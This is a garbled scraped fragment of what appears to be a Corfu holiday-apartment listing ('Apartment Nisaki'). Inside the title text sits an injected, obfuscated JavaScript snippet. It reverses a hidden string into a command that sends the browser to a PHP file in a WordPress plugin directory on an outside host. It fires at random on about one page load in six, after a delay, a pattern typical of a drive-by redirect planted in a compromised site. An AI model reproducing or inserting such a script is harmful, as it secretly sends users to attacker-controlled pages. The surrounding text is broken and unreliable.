 Apartment Nisaki_accommodation_in_Apartment_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos